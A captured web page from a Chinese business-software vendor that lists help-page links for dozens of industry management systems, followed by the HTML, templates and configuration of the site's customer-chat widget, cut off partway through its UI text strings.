title='点击打开质量监督行政处罚文书管理系统页面'>质量监督行政处罚文书管理系统</a><a id='中国法定传染病报告制作与统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=513' title='点击打开中国法定传染病报告制作与统计管理系统页面'>中国法定传染病报告制作与统计管理系统</a><a id='中小型医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=602' title='点击打开中小型医院管理系统页面'>中小型医院管理系统</a><a id='中小学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1254' title='点击打开中小学校收费管理系统页面'>中小学校收费管理系统</a><a id='中学学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=535' title='点击打开中学学籍管理系统页面'>中学学籍管理系统</a><a id='中药材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=976' title='点击打开中药材进销存管理系统页面'>中药材进销存管理系统</a><a id='中药饮片合格证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1356' title='点击打开中药饮片合格证打印管理系统页面'>中药饮片合格证打印管理系统</a><a id='中医针灸管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2891' title='点击打开中医针灸管理系统页面'>中医针灸管理系统</a><a id='中医诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2852' title='点击打开中医诊所管理系统页面'>中医诊所管理系统</a><a id='中职教育信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1557' title='点击打开中职教育信息管理系统页面'>中职教育信息管理系统</a><a id='中专学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1037' title='点击打开中专学籍管理系统页面'>中专学籍管理系统</a><a id='钟表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=969' title='点击打开钟表销售管理系统页面'>钟表销售管理系统</a><a id='种业会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1183' title='点击打开种业会员管理系统页面'>种业会员管理系统</a><a id='种业会员管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1783' title='点击打开种业会员管理系统专业版页面'>种业会员管理系统专业版</a><a id='种植业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=838' title='点击打开种植业管理系统页面'>种植业管理系统</a><a id='种质材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1823' title='点击打开种质材料管理系统页面'>种质材料管理系统</a><a id='种子公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1609' title='点击打开种子公司管理系统页面'>种子公司管理系统</a><a id='种子销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=985' title='点击打开种子销售管理系统页面'>种子销售管理系统</a><a id='种子销售会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1384' title='点击打开种子销售会员管理系统页面'>种子销售会员管理系统</a><a id='重点青少年群体信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1170' title='点击打开重点青少年群体信息管理系统页面'>重点青少年群体信息管理系统</a><a id='重晶石粉进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1807' title='点击打开重晶石粉进销存管理系统页面'>重晶石粉进销存管理系统</a><a id='重晶石粉进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1811' title='点击打开重晶石粉进销存管理系统专业版页面'>重晶石粉进销存管理系统专业版</a><a id='轴承保持器生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=623' title='点击打开轴承保持器生产管理系统页面'>轴承保持器生产管理系统</a><a id='轴承进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=854' title='点击打开轴承进销存管理系统页面'>轴承进销存管理系统</a><a id='轴承进销存管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1313' title='点击打开轴承进销存管理系统--简易版页面'>轴承进销存管理系统--简易版</a><a id='珠宝首饰销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=727' title='点击打开珠宝首饰销售管理系统页面'>珠宝首饰销售管理系统</a><a id='猪场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=712' title='点击打开猪场管理系统页面'>猪场管理系统</a><a id='猪场管理系统-存栏多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1314' title='点击打开猪场管理系统-存栏多样化页面'>猪场管理系统-存栏多样化</a><a id='猪场管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1393' title='点击打开猪场管理系统高级版页面'>猪场管理系统高级版</a><a id='猪场管理系统加强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1441' title='点击打开猪场管理系统加强版页面'>猪场管理系统加强版</a><a id='猪场管理系统—普及版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1361' title='点击打开猪场管理系统—普及版页面'>猪场管理系统—普及版</a><a id='猪场管理系统--一舍多存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1315' title='点击打开猪场管理系统--一舍多存版页面'>猪场管理系统--一舍多存版</a><a id='猪场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=974' title='点击打开猪场管理系统专业版页面'>猪场管理系统专业版</a><a id='住房公积金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1028' title='点击打开住房公积金管理系统页面'>住房公积金管理系统</a><a id='注塑加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=914' title='点击打开注塑加工订单管理系统页面'>注塑加工订单管理系统</a><a id='注塑企业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1665' title='点击打开注塑企业生产管理系统页面'>注塑企业生产管理系统</a><a id='专家随机抽号管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1624' title='点击打开专家随机抽号管理系统页面'>专家随机抽号管理系统</a><a id='砖厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=739' title='点击打开砖厂管理系统页面'>砖厂管理系统</a><a id='砖厂管理系统——刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1316' title='点击打开砖厂管理系统——刷卡版页面'>砖厂管理系统——刷卡版</a><a id='砖厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1024' title='点击打开砖厂管理系统专业版页面'>砖厂管理系统专业版</a><a id='砖厂管理系统专业版——加气块版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1369' title='点击打开砖厂管理系统专业版——加气块版页面'>砖厂管理系统专业版——加气块版</a><a id='砖厂管理系统专业版——简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1180' title='点击打开砖厂管理系统专业版——简易版页面'>砖厂管理系统专业版——简易版</a><a id='砖厂管理系统专业版——卖砖开票版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1327' title='点击打开砖厂管理系统专业版——卖砖开票版页面'>砖厂管理系统专业版——卖砖开票版</a><a id='砖厂管理系统专业版——水泥砖版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1163' title='点击打开砖厂管理系统专业版——水泥砖版页面'>砖厂管理系统专业版——水泥砖版</a><a id='砖厂开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1840' title='点击打开砖厂开单管理系统页面'>砖厂开单管理系统</a><a id='砖厂刷卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1795' title='点击打开砖厂刷卡管理系统页面'>砖厂刷卡管理系统</a><a id='砖厂物品仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1687' title='点击打开砖厂物品仓库管理系统页面'>砖厂物品仓库管理系统</a><a id='装潢电子报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=639' title='点击打开装潢电子报价管理系统页面'>装潢电子报价管理系统</a><a id='装饰材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=995' title='点击打开装饰材料管理系统页面'>装饰材料管理系统</a><a id='资金信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1060' title='点击打开资金信息管理系统页面'>资金信息管理系统</a><a id='资金信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1658' title='点击打开资金信息管理系统差异版页面'>资金信息管理系统差异版</a><a id='自行车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=742' title='点击打开自行车销售管理系统页面'>自行车销售管理系统</a><a id='自学考试收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=545' title='点击打开自学考试收费管理系统页面'>自学考试收费管理系统</a><a id='自助餐厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1337' title='点击打开自助餐厅管理系统页面'>自助餐厅管理系统</a><a id='足浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=654' title='点击打开足浴管理系统页面'>足浴管理系统</a><a id='足浴管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=806' title='点击打开足浴管理系统专业版页面'>足浴管理系统专业版</a><a id='组装业进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1774' title='点击打开组装业进销存管理系统页面'>组装业进销存管理系统</a><a id='组装业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=579' title='点击打开组装业生产管理系统页面'>组装业生产管理系统</a><a id='罪犯档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1187' title='点击打开罪犯档案管理系统页面'>罪犯档案管理系统</a>
      </div></td>
  </tr>
</table>
 

 
    
  <div class="clear"></div>
<div class="foot">
<div class="foot_menu" align="center">
 <a href="http://www.inmis.com/" target="_blank" title="网站首页">宏达管理软件</a>|　<a href="http://www.inmis.com/hy_software.asp"target="_blank" title="行业应用">行业应用</a>  |　<a href="http://www.inmis.com/product_center.asp"target="_blank" title="软件下载">软件下载</a>  |　<a href="http://www.inmis.com/news_center.asp"target="_blank" title="行业资料">行业资料</a>  |　<a href="http://www.inmis.com/custom-made.asp"target="_blank" title="软件开发">软件开发</a> | <a href="http://www.inmis.com/joinus.asp" target="_blank" title="加盟合作">加盟合作</a>| <a href="http://www.inmis.com/anliall.asp" target="_blank" title="客户案例">客户案例</a>| <a href="http://www.inmis.com/fukuan.asp"target="_blank" titlr="付款方式">付款方式</a> |<a href="http://www.inmis.com/aboutus.asp" target="_blank" title="公司概括">公司概况</a><br>
</div>
<div class="foot1"><a href="http://3g.inmis.com" target="_blank">手机访问本站</a>|<script src='language.js'></script>|<a href="http://www.inmis.com/joinus.asp" target="_self">加盟合作</a>|<a href="http://www.inmis.com/aboutus.asp" target="_blank">联系我们</a>|<a href="http://www.inmis.com/fukuan.asp" target="_blank">付款方式</a>|<a href="" target="_blank">鲁ICP备09000001号</a>|<a href="#">版权所有：宏达管理软件</a></div>
<div class="foot2"><div align="center">总访问量：<font color="#ffffff">18729388</font>&nbsp;&nbsp;当前在线：<font color="#ffffff">287</font></div></div>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"slide":{"type":"slide","bdImg":"5","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="probox">

<table width="603" height="40" border="0" align="center">
  <tr>  
    <td><DIV align=center><a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备09000001号-1</a></DIV>
	<div align=center style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37150202000142号</p></a>
		 	</div>
		 </td><td>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ac0e95acbc82c4fc08b600d34d17f0c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</td>
  </tr>
</table>
<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.inmis.com/php/app.php?widget-init.js');</script>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.inmis.com/php/app.php?widget-iframe-content
body_size: 26748
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2026-01-17 19:15:11'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel":"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u